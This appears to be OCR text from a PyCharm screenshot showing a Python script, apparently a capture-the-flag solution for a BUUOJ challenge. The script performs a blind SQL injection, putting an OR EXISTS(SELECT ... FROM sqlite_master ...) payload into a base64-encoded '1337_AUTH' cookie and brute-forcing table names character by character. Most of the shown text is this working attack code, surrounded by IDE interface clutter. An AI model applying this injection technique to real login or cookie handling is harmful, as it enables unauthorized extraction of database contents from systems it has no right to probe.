 Project
1.py
2.py
untitled C:\Users\Administrator\
venv library 根
Include
Lib
Scripts
pyvenv.cfg
External Libraries
< Python 3.6 (untitled) > C:\Us
Scratches and Consoles
4 import sys
5
6 out = "user"
7
8 while True:
9 for letter in string.printable:
10 tmp = out + letter
11
12
13
14 payload = r'{{"username":"\" OR EXISTS(SELECT name FROM sqlite_master WHERE name LIKE \"{}\" limit 1) OR \"","password":"guest"}}'.format(
15 tmp + '%')
16
17 payload = base64.b64encode(payload.encode('utf-8')).decode('utf-8')
18
19 r = requests.get('http://61072f69-98c4-4f55-8b17-69dad567971b.node3.buuoj.cn/sequels',
20 cookies={"1337_AUTH": payload})
21 if "Movie" in r.text:
22 out = tmp
23 sys.stdout.write(letter)
while True › for letter in string.printable
Run: 1
C:\Users\Administrator\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/Administrator/Desktop/1.py
info
Process finished with exit code -1
内存已超标，需要 深度加速
深度加速关闭卡慢进程 深度加速
PyCharm 2020.1.4 available
Update...
6: TODO 4: Run Python 控制台 终端 Event Log